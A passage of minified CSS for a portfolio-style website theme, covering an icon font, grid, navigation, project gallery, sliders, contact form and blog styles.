,ul{list-style:none}blockquote,q{quotes:none}:focus{outline:0}table{border-collapse:collapse;border-spacing:0}img{border:0;-ms-interpolation-mode:bicubic;vertical-align:middle}@-o-viewport{width:device-width}@-ms-viewport{width:device-width}@viewport{width:device-width}html{overflow-y:auto}img,audio,video,canvas{max-width:100%}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.container{margin:0 auto;zoom:1}.container:before,.container:after{content:"";display:table}.container:after{clear:both}@media screen and (min-width:480px){.container{width:100%}.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-half,.grid-full{float:left;width:96.969696969697%;margin:0 1.515151515152%}.grid-half{width:46.969696969697%;margin:0 1.515151515152%}}@media screen and (min-width:640px){.grid-1{width:13.636363636364%}.grid-2{width:30.30303030303%}.grid-3,.grid-half{width:46.969696969697%}.grid-4{width:63.636363636364%}.grid-5{width:80.30303030303%}.grid-6,.grid-full{width:96.969696969697%}}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.clearfix{zoom:1}@charset "UTF-8";@font-face{font-family:'entypo-icon-font';src:url("entypo-icon-font.eot");src:url("entypo-icon-font.eot#iefix") format('embedded-opentype'),url("entypo-icon-font.woff") format('woff'),url("entypo-icon-font.ttf") format('truetype'),url("entypo-icon-font.svg#entypo-icon-font") format('svg');font-weight:normal;font-style:normal}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:'entypo-icon-font';font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;vertical-align:10%;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.icon-aim:before{content:'\22'}.icon-delicious:before{content:'\23'}.icon-paypal-1:before{content:'\24'}.icon-android:before{content:'\26'}.icon-smashmag:before{content:'\2a'}.icon-plus:before{content:'\2b'}.icon-minus:before{content:'\2d'}.icon-w3c:before{content:'\33'}.icon-html5:before{content:'\35'}.icon-ie:before{content:'\36'}.icon-grooveshark:before{content:'\38'}.icon-forrst:before{content:'\3a'}.icon-digg:before{content:'\3b'}.icon-reddit:before{content:'\3e'}.icon-gowalla:before{content:'\40'}.icon-appstore:before{content:'\41'}.icon-blogger:before{content:'\42'}.icon-cc-1:before{content:'\43'}.icon-evernote-1:before{content:'\45'}.icon-youtube:before{content:'\55'}.icon-windows:before{content:'\57'}.icon-yahoo:before{content:'\59'}.icon-macstore:before{content:'\5e'}.icon-amazon:before{content:'\61'}.icon-dropbox-1:before{content:'\64'}.icon-ebay:before{content:'\65'}.icon-github-1:before{content:'\67'}.icon-itunes:before{content:'\69'}.icon-lastfm-1:before{content:'\6c'}.icon-gmail:before{content:'\6d'}.icon-soundcloud-1:before{content:'\73'}.icon-wordpress:before{content:'\77'}.icon-drupal:before{content:'\e4'}.icon-info:before{content:'\2139'}.icon-left-thin:before{content:'\2190'}.icon-up-thin:before{content:'\2191'}.icon-right-thin:before{content:'\2192'}.icon-down-thin:before{content:'\2193'}.icon-level-up:before{content:'\21b0'}.icon-level-down:before{content:'\21b3'}.icon-switch:before{content:'\21c6'}.icon-infinity:before{content:'\221e'}.icon-plus-squared:before{content:'\229e'}.icon-minus-squared:before{content:'\229f'}.icon-home:before{content:'\2302'}.icon-keyboard:before{content:'\2328'}.icon-erase:before{content:'\232b'}.icon-pause:before{content:'\2389'}.icon-fast-forward:before{content:'\23e9'}.icon-fast-backward:before{content:'\23ea'}.icon-to-end:before{content:'\23ed'}.icon-to-start:before{content:'\23ee'}.icon-hourglass:before{content:'\23f3'}.icon-stop:before{content:'\25a0'}.icon-up-dir:before{content:'\25b4'}.icon-play:before{content:'\25b6'}.icon-right-dir:before{content:'\25b8'}.icon-down-dir:before{content:'\25be'}.icon-left-dir:before{content:'\25c2'}.icon-adjust:before{content:'\25d1'}.icon-cloud:before{content:'\2601'}.icon-star:before{content:'\2605'}.icon-star-empty:before{content:'\2606'}.icon-cup:before{content:'\2615'}.icon-menu:before{content:'\2630'}.icon-moon:before{content:'\263d'}.icon-heart-empty:before{content:'\2661'}.icon-heart:before{content:'\2665'}.icon-note:before{content:'\266a'}.icon-note-beamed:before{content:'\266b'}.icon-layout:before{content:'\268f'}.icon-flag:before{content:'\2691'}.icon-tools:before{content:'\2692'}.icon-cog:before{content:'\2699'}.icon-attention:before{content:'\26a0'}.icon-flash:before{content:'\26a1'}.icon-record:before{content:'\26ab'}.icon-cloud-thunder:before{content:'\26c8'}.icon-tape:before{content:'\2707'}.icon-flight:before{content:'\2708'}.icon-mail:before{content:'\2709'}.icon-pencil:before{content:'\270e'}.icon-feather:before{content:'\2712'}.icon-check:before{content:'\2713'}.icon-cancel:before{content:'\2715'}.icon-cancel-circled:before{content:'\2716'}.icon-cancel-squared:before{content:'\274e'}.icon-help:before{content:'\2753'}.icon-quote:before{content:'\275e'}.icon-plus-circled:before{content:'\2795'}.icon-minus-circled:before{content:'\2796'}.icon-right:before{content:'\27a1'}.icon-direction:before{content:'\27a2'}.icon-forward:before{content:'\27a6'}.icon-ccw:before{content:'\27f2'}.icon-cw:before{content:'\27f3'}.icon-left:before{content:'\2b05'}.icon-up:before{content:'\2b06'}.icon-down:before{content:'\2b07'}.icon-list-add:before{content:'\e003'}.icon-list:before{content:'\e005'}.icon-left-bold:before{content:'\e4ad'}.icon-right-bold:before{content:'\e4ae'}.icon-up-bold:before{content:'\e4af'}.icon-down-bold:before{content:'\e4b0'}.icon-user-add:before{content:'\e700'}.icon-help-circled:before{content:'\e704'}.icon-info-circled:before{content:'\e705'}.icon-eye:before{content:'\e70a'}.icon-tag:before{content:'\e70c'}.icon-upload-cloud:before{content:'\e711'}.icon-reply:before{content:'\e712'}.icon-reply-all:before{content:'\e713'}.icon-code:before{content:'\e714'}.icon-export:before{content:'\e715'}.icon-print:before{content:'\e716'}.icon-retweet:before{content:'\e717'}.icon-comment:before{content:'\e718'}.icon-chat:before{content:'\e720'}.icon-vcard:before{content:'\e722'}.icon-address:before{content:'\e723'}.icon-location:before{content:'\e724'}.icon-map:before{content:'\e727'}.icon-compass:before{content:'\e728'}.icon-trash:before{content:'\e729'}.icon-doc:before{content:'\e730'}.icon-doc-text-inv:before{content:'\e731'}.icon-docs:before{content:'\e736'}.icon-doc-landscape:before{content:'\e737'}.icon-archive:before{content:'\e738'}.icon-rss:before{content:'\e73a'}.icon-share:before{content:'\e73c'}.icon-basket:before{content:'\e73d'}.icon-shareable:before{content:'\e73e'}.icon-login:before{content:'\e740'}.icon-logout:before{content:'\e741'}.icon-volume:before{content:'\e742'}.icon-resize-full:before{content:'\e744'}.icon-resize-small:before{content:'\e746'}.icon-popup:before{content:'\e74c'}.icon-publish:before{content:'\e74d'}.icon-window:before{content:'\e74e'}.icon-arrow-combo:before{content:'\e74f'}.icon-chart-pie:before{content:'\e751'}.icon-language:before{content:'\e752'}.icon-air:before{content:'\e753'}.icon-database:before{content:'\e754'}.icon-drive:before{content:'\e755'}.icon-bucket:before{content:'\e756'}.icon-thermometer:before{content:'\e757'}.icon-down-circled:before{content:'\e758'}.icon-left-circled:before{content:'\e759'}.icon-right-circled:before{content:'\e75a'}.icon-up-circled:before{content:'\e75b'}.icon-down-open:before{content:'\e75c'}.icon-left-open:before{content:'\e75d'}.icon-right-open:before{content:'\e75e'}.icon-up-open:before{content:'\e75f'}.icon-down-open-mini:before{content:'\e760'}.icon-left-open-mini:before{content:'\e761'}.icon-right-open-mini:before{content:'\e762'}.icon-up-open-mini:before{content:'\e763'}.icon-down-open-big:before{content:'\e764'}.icon-left-open-big:before{content:'\e765'}.icon-right-open-big:before{content:'\e766'}.icon-up-open-big:before{content:'\e767'}.icon-progress-0:before{content:'\e768'}.icon-progress-1:before{content:'\e769'}.icon-progress-2:before{content:'\e76a'}.icon-progress-3:before{content:'\e76b'}.icon-back-in-time:before{content:'\e771'}.icon-network:before{content:'\e776'}.icon-inbox:before{content:'\e777'}.icon-install:before{content:'\e778'}.icon-lifebuoy:before{content:'\e788'}.icon-mouse:before{content:'\e789'}.icon-dot:before{content:'\e78b'}.icon-dot-2:before{content:'\e78c'}.icon-dot-3:before{content:'\e78d'}.icon-suitcase:before{content:'\e78e'}.icon-flow-cascade:before{content:'\e790'}.icon-flow-branch:before{content:'\e791'}.icon-flow-tree:before{content:'\e792'}.icon-flow-line:before{content:'\e793'}.icon-flow-parallel:before{content:'\e794'}.icon-brush:before{content:'\e79a'}.icon-paper-plane:before{content:'\e79b'}.icon-magnet:before{content:'\e7a1'}.icon-gauge:before{content:'\e7a2'}.icon-traffic-cone:before{content:'\e7a3'}.icon-cc:before{content:'\e7a5'}.icon-cc-by:before{content:'\e7a6'}.icon-cc-nc:before{content:'\e7a7'}.icon-cc-nc-eu:before{content:'\e7a8'}.icon-cc-nc-jp:before{content:'\e7a9'}.icon-cc-sa:before{content:'\e7aa'}.icon-cc-nd:before{content:'\e7ab'}.icon-cc-pd:before{content:'\e7ac'}.icon-cc-zero:before{content:'\e7ad'}.icon-cc-share:before{content:'\e7ae'}.icon-cc-remix:before{content:'\e7af'}.icon-github:before{content:'\f300'}.icon-github-circled:before{content:'\f301'}.icon-flickr:before{content:'\f303'}.icon-flickr-circled:before{content:'\f304'}.icon-vimeo:before{content:'\f306'}.icon-vimeo-circled:before{content:'\f307'}.icon-twitter:before{content:'\f309'}.icon-twitter-circled:before{content:'\f30a'}.icon-facebook:before{content:'\f30c'}.icon-facebook-circled:before{content:'\f30d'}.icon-facebook-squared:before{content:'\f30e'}.icon-gplus:before{content:'\f30f'}.icon-gplus-circled:before{content:'\f310'}.icon-pinterest:before{content:'\f312'}.icon-pinterest-circled:before{content:'\f313'}.icon-tumblr:before{content:'\f315'}.icon-tumblr-circled:before{content:'\f316'}.icon-linkedin:before{content:'\f318'}.icon-linkedin-circled:before{content:'\f319'}.icon-dribbble:before{content:'\f31b'}.icon-dribbble-circled:before{content:'\f31c'}.icon-stumbleupon:before{content:'\f31e'}.icon-stumbleupon-circled:before{content:'\f31f'}.icon-lastfm:before{content:'\f321'}.icon-lastfm-circled:before{content:'\f322'}.icon-rdio:before{content:'\f324'}.icon-rdio-circled:before{content:'\f325'}.icon-spotify:before{content:'\f327'}.icon-spotify-circled:before{content:'\f328'}.icon-qq:before{content:'\f32a'}.icon-instagram:before{content:'\f32d'}.icon-dropbox:before{content:'\f330'}.icon-evernote:before{content:'\f333'}.icon-flattr:before{content:'\f336'}.icon-skype:before{content:'\f339'}.icon-skype-circled:before{content:'\f33a'}.icon-renren:before{content:'\f33c'}.icon-sina-weibo:before{content:'\f33f'}.icon-paypal:before{content:'\f342'}.icon-picasa:before{content:'\f345'}.icon-soundcloud:before{content:'\f348'}.icon-mixi:before{content:'\f34b'}.icon-behance:before{content:'\f34e'}.icon-google-circles:before{content:'\f351'}.icon-vkontakte:before{content:'\f354'}.icon-smashing:before{content:'\f357'}.icon-db-shape:before{content:'\f600'}.icon-sweden:before{content:'\f601'}.icon-logo-db:before{content:'\f603'}.icon-picture:before{content:'🌄'}.icon-globe:before{content:'🌎'}.icon-leaf:before{content:'🍂'}.icon-graduation-cap:before{content:'🎓'}.icon-mic:before{content:'🎤'}.icon-palette:before{content:'🎨'}.icon-ticket:before{content:'🎫'}.icon-video:before{content:'🎬'}.icon-target:before{content:'🎯'}.icon-music:before{content:'🎵'}.icon-trophy:before{content:'🏆'}.icon-thumbs-up:before{content:'👍'}.icon-thumbs-down:before{content:'👎'}.icon-bag:before{content:'👜'}.icon-user:before{content:'👤'}.icon-users:before{content:'👥'}.icon-lamp:before{content:'💡'}.icon-alert:before{content:'💥'}.icon-water:before{content:'💦'}.icon-droplet:before{content:'💧'}.icon-credit-card:before{content:'💳'}.icon-monitor:before{content:'💻'}.icon-briefcase:before{content:'💼'}.icon-floppy:before{content:'💾'}.icon-cd:before{content:'💿'}.icon-folder:before{content:'📁'}.icon-doc-text:before{content:'📄'}.icon-calendar:before{content:'📅'}.icon-chart-line:before{content:'📈'}.icon-chart-bar:before{content:'📊'}.icon-clipboard:before{content:'📋'}.icon-attach:before{content:'📎'}.icon-bookmarks:before{content:'📑'}.icon-book:before{content:'📕'}.icon-book-open:before{content:'📖'}.icon-phone:before{content:'📞'}.icon-megaphone:before{content:'📣'}.icon-upload:before{content:'📤'}.icon-download:before{content:'📥'}.icon-box:before{content:'📦'}.icon-newspaper:before{content:'📰'}.icon-mobile:before{content:'📱'}.icon-signal:before{content:'📶'}.icon-camera:before{content:'📷'}.icon-shuffle:before{content:'🔀'}.icon-loop:before{content:'🔁'}.icon-arrows-ccw:before{content:'🔄'}.icon-light-down:before{content:'🔅'}.icon-light-up:before{content:'🔆'}.icon-mute:before{content:'🔇'}.icon-sound:before{content:'🔊'}.icon-battery:before{content:'🔋'}.icon-search:before{content:'🔍'}.icon-key:before{content:'🔑'}.icon-lock:before{content:'🔒'}.icon-lock-open:before{content:'🔓'}.icon-bell:before{content:'🔔'}.icon-bookmark:before{content:'🔖'}.icon-link:before{content:'🔗'}.icon-back:before{content:'🔙'}.icon-flashlight:before{content:'🔦'}.icon-chart-area:before{content:'🔾'}.icon-clock:before{content:'🕔'}.icon-rocket:before{content:'🚀'}.icon-block:before{content:'🚫'}body{background:#fff;color:#424242;font:normal 15px "Open Sans",arial,sans-serif;font-weight:300}section{overflow:hidden}::selection{background:#060606;color:#fff}::-moz-selection{background:#060606;color:#fff}#loading{display:none}p{color:#424242;line-height:1.6em;margin:0 0 20px}em{font-style:italic}strong{font-weight:400}small{font-size:.8em}.post-body ul,.unordered-list{margin-bottom:20px}.post-body ul li,.unordered-list li{margin-bottom:5px}.post-body ul li:before,.unordered-list li:before{content:"∙";margin-right:5px}blockquote{background:#f9f9f9;padding:15px 0 15px 30px;border-left:2px solid #e9e9e9;font-style:italic;margin-bottom:20px}code{display:block;clear:both;overflow:auto;padding:10px 20px 20px 20px;white-space:pre;background-color:#f9f9f9;border:1px solid #e9e9e9;font:12px "Andale Mono",Courier,"Courier New",monospace;margin-bottom:20px}h1,h2,h3,h4,h5,h6{color:#fff;font-style:normal;font-weight:300;line-height:1.17em;margin:0 0 20px}h1{margin-top:40px;font-size:3.46666666667em;text-transform:uppercase;letter-spacing:.20em}h2{font-size:2.4em;text-transform:uppercase;letter-spacing:.20em}h3{font-size:1em;text-transform:uppercase;letter-spacing:.20em;font-weight:400}h4{font-size:1em;text-transform:uppercase;font-weight:400}h5{font-size:1em;font-weight:400}h6{font-size:.8em;text-transform:uppercase;font-weight:400}.dark p,.dark h1,.dark h2,.dark h3,.dark h4,.dark h5,.dark h6{color:#fff}.dark a{color:#fff!important}a,a:visited{font-weight:400;text-decoration:none}.button{display:inline-block;padding:20px 55px;font-size:1em;text-transform:uppercase;letter-spacing:.20em;font-weight:400;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px}.dark .button{border:1px solid #fff!important}.dark .button:hover{background:rgba(255,255,255,.1);filter:alpha(opacity=50)}.button.no-border{border:none!important;padding:20px 0}.button.no-border:hover{border:none!important;background:transparent;opacity:.7;filter:alpha(opacity=70)}.button .icon{display:inline-block;margin-left:17px;margin-bottom:-6px;width:26px;height:26px;cursor:pointer;background:url(../../images/icons/right.png) no-repeat center center}.content{text-align:center}.content.padded{padding-bottom:100px}.parallax{width:100%;background-attachment:fixed;background-position:50% 0}@media only screen and (min-width:1930px){.parallax{background-size:cover}}.parallax.black{background-color:#060606}.parallax.no-parallax{background-size:cover!important;background-attachment:scroll!important;background-position:center!important}.parallax-bg1{background-image:url(../../images/hero.jpg)}.parallax-bg2{background-image:url(../../images/services.jpg)}.parallax-bg3{background-image:url(../../images/clients.html)}.title{text-align:center}.sub-heading{margin:48px auto;max-width:630px}.border{display:block;width:80px;height:2px;background:#060606;margin:0 auto}.dark .border{background:#fff}nav{top:0;width:100%;background-color:#222222;padding:15px 0;z-index:999}.logo{width:35%;margin-left:5%;float:left}.navigation{display:none}.desktop.navigation{display:block!important;width:55%;margin-right:5%;float:left}.desktop.navigation .nav-content{float:right}.desktop.navigation .nav-content li{float:left;margin-right:45px;line-height:30px}.desktop.navigation .nav-content a{color:#fff;text-transform:uppercase;font-size:.9em;}.desktop.navigation .nav-content a:hover,.desktop.navigation .nav-content a.active{opacity:1;filter:alpha(opacity=100)}.desktop.navigation .nav-content li:last-of-type{margin-right:0}.mobile.navigation{display:none;width:90%;margin:0 5%;float:left}.mobile.navigation .nav-content{float:left;width:100%}.mobile.navigation .nav-content li{display:block;width:100%;margin-top:15px;padding-top:15px;border-top:1px solid #f0f0f0}.mobile.navigation .nav-content li:first-of-type{border-top:0}.mobile.navigation .nav-content a{display:block;color:#fff;text-transform:uppercase;font-size:.8em}.nav-button{display:none;width:26px;height:30px;background:transparent;padding:0;margin-right:5%;float:right;border:0;cursor:pointer}.icon-bar{display:block;float:left;width:100%;height:3px;margin-top:3px;background:#fff;}.hero{text-align:center;background-size:cover}.ticker{overflow:hidden;height:90px;vertical-align:baseline}.ticker h1{margin-bottom:0;height:90px;-webkit-transition:margin-top .5s ease-in-out;-moz-transition:margin-top .5s ease-in-out;-o-transition:margin-top .5s ease-in-out;transition:margin-top .5s ease-in-out}.call-to-action{padding-top:20px}.call-to-action li{display:inline-block;margin-right:55px}.call-to-action li:last-of-type{margin-right:0}.icons .overview{position:relative;float:left;width:16.6666666667%;text-align:center;overflow:visible}.icon{display:inline-block;width:64px;height:64px;cursor:help;margin-bottom:20px}.icon.ux{background:url(../../images/icons/ux.png) no-repeat top;background-size:64px 128px}.icon.design{background:url(../../images/icons/design.png) no-repeat top;background-size:64px 128px}.icon.seo{background:url(../../images/icons/seo.png) no-repeat top;background-size:64px 128px}.icon.social{background:url(../../images/icons/social.png) no-repeat top;background-size:64px 128px}.icon.tech{background:url(../../images/icons/tech.png) no-repeat top;background-size:64px 128px}.icon.commerce{background:url(../../images/icons/commerce.png) no-repeat top;background-size:64px 128px}.icon.config{background:url(../../images/icons/config.png) no-repeat top;background-size:64px 128px}.icon.heart{background:url(../../images/icons/heart.png) no-repeat top;background-size:64px 128px}.icon.coffee{background:url(../../images/icons/coffee.png) no-repeat top;background-size:64px 128px}.icon.plane{background:url(../../images/icons/plane.png) no-repeat top;background-size:64px 128px}.icon.calculator{background:url(../../images/icons/calculator.png) no-repeat top;background-size:64px 128px}.icon.portfolio{background:url(../../images/icons/portfolio.png) no-repeat top;background-size:64px 128px}.icon:hover{background-position:bottom}.tooltip{display:none;position:absolute;width:260px;background:#060606;background:rgba(6,6,6,.85);top:auto;bottom:100%;left:50%;margin-left:-130px;padding:20px;margin-bottom:30px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.feature-list{font-style:italic;font-weight:300;font-size:.9333333333333em;color:#fff;color:rgba(255,255,255,.90)!important;text-align:left;color:#fff}.list-dot{display:inline-block;margin-right:15px;width:7px;height:7px;border-radius:50px;-moz-border-radius:50px;-webkit-border-radius:50px}.feature-list li{padding-bottom:10px}.arrow-down{display:none;position:absolute;left:50%;margin-left:-8px;top:auto;bottom:100%;margin-bottom:22px;width:0;height:0;border-left:8px solid transparent;border-right:8px solid transparent;border-top:8px solid rgba(6,6,6,.85)}.visible{display:block}.portfolio{width:100%}.projectlist{margin-top:50px;background:transparent}.projectlist li{width:25%;float:left}.projectlist a{display:block;padding-bottom:85px;position:relative}.projectlist a:hover{cursor:url('more.cur'),crosshair;cursor:url('../../images/cursors/more.png') 40 40,crosshair}.projectlist a img{width:100%}.projectinfo{position:absolute;width:100%;height:100%;top:0;z-index:100}.meta{position:absolute;bottom:0;margin-bottom:25px;width:100%;text-align:center}.meta h4,.project-title h4{margin-bottom:6px}.meta h6,.project-title h6{margin-bottom:0}.meta em,.project-title em{font-family:"Times New Roman",Times,serif;font-style:italic;text-transform:lowercase;color:#424242}.projectlist a:hover .meta h4,.projectlist a:hover .meta em{color:#fff!important}.projectlist .mix{opacity:0;display:none}.filtering{margin-top:50px}.filtering li{margin-right:10px}.filtering li:after{content:"/";color:#898989;padding-left:15px}.filtering li:last-of-type:after{content:""}.filter{font-family:"Times New Roman",Times,serif;font-style:italic;text-transform:lowercase;color:#424242;cursor:pointer;display:inline-block}.ajax-section{position:relative}.loader{display:none;background:#fff url(../../images/loading.gif) no-repeat center 250px;width:100%;height:100%;position:absolute;z-index:200}.project-hero{position:relative}.closeProject{position:absolute;bottom:0;left:50%;margin-left:-20px;z-index:200}.nextProject{position:absolute;top:67%;right:-100px;z-index:200}.prevProject{position:absolute;top:67%;left:-100px;z-index:200}#ajaxpage{padding-top:50px;padding-bottom:50px}.nextProject a,.prevProject a{display:block;width:20px;height:48px;opacity:.4;filter:alpha(opacity=40)}.nextProject a:hover,.prevProject a:hover{opacity:1;filter:alpha(opacity=100)}.nextProject a{background:url(../../images/icons/project-next.png) no-repeat center center}.prevProject a{background:url(../../images/icons/project-prev.png) no-repeat center center}.nextProject a.disabled,.prevProject a.disabled{display:none}.slider img{width:100%}.slider-pager{text-align:center;padding-top:20px;padding-bottom:20px}.small-border{display:block;width:150px;margin:0 auto;height:1px;background:#e9e9e9}.bx-pager-item{display:inline-block}.bx-pager-link{display:inline-block;text-indent:-999em;width:12px;height:12px;margin:0 5px;background:url(../../images/projects/pager.png) no-repeat top center;background-size:12px 24px}.bx-pager-link.active{background:url(../../images/projects/pager-active.png) no-repeat top center;background-size:12px 12px}.bx-pager-link:hover{background-position:bottom}.project-title{text-align:center;padding:25px 0 50px}.project-info{border-bottom:1px solid #e9e9e9}.project-info h6{border-bottom:1px solid #e9e9e9;padding-bottom:10px;margin-bottom:20px}i.icon-remove{display:block;width:26px;height:26px;background:url(../../images/icons/close.png) no-repeat;background-size:26px 26px;filter:alpha(opacity=50);opacity:.5}i.icon-remove:hover{filter:alpha(opacity=100);opacity:1}.project-gallery-next .bx-next,.project-gallery-prev .bx-prev{position:absolute;top:45%;opacity:.5;filter:alpha(opacity=50);right:auto;left:auto;text-indent:-999em;width:34px;height:36px;margin-top:-18px}.project-gallery-next .bx-next{background:#fff url('../../images/icons/project-gallery-next.png') no-repeat center center;background-size:22px 22px;right:0;-webkit-border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-bottomleft:3px;border-top-left-radius:3px;border-bottom-left-radius:3px}.project-gallery-prev .bx-prev{background:#fff url('../../images/icons/project-gallery-prev.png') no-repeat center center;background-size:22px 22px;left:0;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px}.team-list{text-align:center;padding:50px 0 30px;float:left}.name{width:100%}.name h4{margin-bottom:6px}.name h6{margin-bottom:20px}.name em{font-family:"Times New Roman",Times,serif;font-style:italic;text-transform:lowercase;color:#424242}.social-list li{display:inline-block}.social-icon.small{display:inline-block;width:26px;height:26px;filter:alpha(opacity=50);opacity:.5}.social-icon.small:hover{filter:alpha(opacity=100);opacity:1}.social-icon.small.facebook{background:url(../../images/icons/facebook-small.png) no-repeat center center;background-size:26px 26px}.social-icon.small.twitter{background:url(../../images/icons/twitter-small.png) no-repeat center center;background-size:26px 26px}.social-icon.small.google{background:url(../../images/icons/google-small.png) no-repeat center center;background-size:26px 26px}.social-icon.small.behance{background:url(../../images/icons/behance-small.png) no-repeat center center;background-size:26px 26px}.social-icon.small.linkedin{background:url(../../images/icons/linkedin-small.png) no-repeat center center;background-size:26px 26px}.value{display:block;color:#fff;font-size:52px;font-weight:300;padding-bottom:20px;padding-top:50px}.subscribe{padding-top:30px}#bx-pager{margin-top:50px}#bx-pager li{width:25%;float:left;text-align:center}#bx-pager a img{opacity:.4;filter:alpha(opacity=40)}#bx-pager a:hover img,#bx-pager a.active img{opacity:1;filter:alpha(opacity=100)}.bxslider{text-align:center;padding-top:35px}.bxslider h3{line-height:1.6em}.bxslider h6{margin-bottom:35px;color:#8f8f8f}.bx-next,.bx-prev{position:absolute;display:block;text-indent:-999em;top:60%;width:20px;height:48px;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}.bx-next:hover,.bx-prev:hover{opacity:1;filter:alpha(opacity=100)}.bx-next{right:-100px;background:url(../../images/icons/next.png) no-repeat center center}.bx-prev{left:-100px;background:url(../../images/icons/prev.png) no-repeat center center}footer{width:100%;background:#060606}.contact{text-align:center}.contact ::selection{background:#fff;color:#060606}.contact ::-moz-selection{background:#fff;color:#060606}.contact li img{margin-bottom:15px}.contact li:nth-child(1){font-size:.9333333333333em;opacity:.5;filter:alpha(opacity=50)}.contact a{display:block;font-size:.9333333333333em;font-weight:300;margin-bottom:20px;opacity:.5;filter:alpha(opacity=50)}.contact a:hover{opacity:1;filter:alpha(opacity=100)}.contact-heading{margin-top:30px}#contact-form{position:relative;display:none;text-align:center;width:100%;background:#060606;padding:20px 0 50px 0;margin-top:20px}.form-field label{display:block;text-align:center;margin-top:50px;margin-bottom:20px;font-size:.8em;text-transform:uppercase;color:#fff}.form-field span input,.form-field span textarea{border:0;outline:0;padding:0 10px;width:100%;height:35px;background:#1e1e1e;-webkit-appearance:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#949494;font-family:'Open Sans',helvetica,arial,sans-serif;-webkit-font-smoothing:antialiased;font-size:1em;-webkit-transition:background .33s linear;-moz-transition:background .33s linear;-o-transition:background .33s linear;transition:background .33s linear}.form-field span input:focus,.form-field span textarea:focus{background:#fff;-webkit-transition:background .33s linear;-moz-transition:background .33s linear;-o-transition:background .33s linear;transition:background .33s linear}.form-field span textarea{overflow:auto;height:180px;padding:18px}.form-click input{margin-top:50px;border:0;display:block;width:100%;outline:0;cursor:pointer;text-align:center;-webkit-font-smoothing:antialiased;text-decoration:none;-webkit-appearance:none;font-size:1em;font-family:'Open Sans',helvetica,arial,sans-serif;font-weight:400;text-transform:uppercase;color:#060606!important;background:#949494;line-height:100%;padding:12px 20px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.form-click input:hover{text-decoration:none;color:#060606!important;background:#fff}.subscribe input.text{display:inline-block;outline:0;-webkit-appearance:none;width:340px;padding:20px 0 20px 15px;background:transparent;border:1px solid #fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font:1em "Open Sans";color:#fff;margin-bottom:20px}.subscribe input.submit{border:0;display:inline-block;outline:0;cursor:pointer;background:transparent url(../../images/icons/more.html) no-repeat top right;-webkit-font-smoothing:antialiased;text-rendering:geometricPrecision;text-decoration:none;-webkit-appearance:none;font:1em "Open Sans";font-weight:400;text-transform:uppercase;color:#fff;border:1px solid #fff;margin-left:10px;padding:20px 55px;margin-bottom:20px;letter-spacing:.20em;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px}.subscribe input.text::-ms-clear{display:none}.subscribe input.submit:hover{background:rgba(255,255,255,.1)}.loader{margin-top:15px}#alert{display:none;margin-top:30px}.notification{display:block;position:relative;width:100%;margin-bottom:20px;padding:10px 18px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.subscribe .notification{display:none;margin-left:auto;margin-right:auto;max-width:620px}.notification p{line-height:26px;display:block;padding:0;margin:0;text-align:left;text-indent:45px}.notification.success{border:1px solid #fff;background:rgba(255,255,255,.05)}.notification.success p{background:url(../../images/icons/tick.png) no-repeat;background-size:26px 26px;color:#fff}.notification.error{border:1px solid #fff;background:rgba(255,255,255,.05)}.notification.error p{background:url(../../images/icons/cross.png) no-repeat;background-size:26px 26px;color:#fff}.social-links{text-align:center;margin-top:50px}.social-links li{display:inline-block;margin-right:15px}.social-links li:last-of-type{margin-right:0}.social-links a{display:block}.social-links a:hover{opacity:.5;filter:alpha(opacity=50)}.copyright{margin-top:50px;margin-bottom:10px;text-align:center}.copyright h6{color:#77777a;letter-spacing:.20em}#blog{margin-top:30px}.post{position:relative;text-align:left;margin-top:50px;padding:0 0 30px 70px;border-bottom:1px solid #e9e9e9}.post-media{position:relative}.post-media img{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.post .date{position:absolute;text-align:center;width:40px;padding-bottom:10px;top:0;left:0;text-transform:uppercase;font-size:1.6em;letter-spacing:.2em;line-height:.8em;border-bottom:1px solid #e9e9e9}.post .date small{font-size:.5833333333333333em}.post-title h2{padding-top:20px;text-transform:none;letter-spacing:normal}.post.quote .post-title h2,.post.link .post-title h2{font-size:1em!important;text-transform:uppercase;letter-spacing:.20em;padding:0}.post-title a{color:#060606!important}.post-meta h6,.post-meta a{color:#a4a4a3!important}.gallery-next,.gallery-prev{position:absolute;z-index:100;display:block;bottom:10px}.gallery-next{right:10px}.gallery-prev{right:37px}.gallery-next .bx-next,.gallery-prev .bx-prev{position:static;width:auto;height:auto;top:auto;opacity:1;filter:alpha(opacity=100);right:auto;left:auto;text-indent:-999em;width:22px;height:22px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.gallery-next .bx-next{background:#060606 url('../../images/blog/next.png') no-repeat;background-size:22px 22px}.gallery-prev .bx-prev{background:#060606 url('../../images/blog/prev.png') no-repeat;background-size:22px 22px}.widget{text-align:left;margin-top:50px}.search{border:0;float:left;outline:0;padding:0 0 0 10px;width:80%;height:40px;background:#fff;color:#aaa;border-bottom:2px solid #e9e9e9;border-left:1px solid #e9e9e9;border-top:1px solid #e9e9e9;-webkit-appearance:none;-webkit-border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-bottomleft:3px;border-top-left-radius:3px;border-bottom-left-radius:3px}.search-submit{margin:0;padding:0;border:0;float:left;outline:0;cursor:pointer;width:20%;height:40px;text-indent:-999em;background:#fff url(../../images/blog/search.png) no-repeat center center;background-size:16px 16px;text-decoration:none;-webkit-appearance:none;border:1px solid #e9e9e9;border-bottom:2px 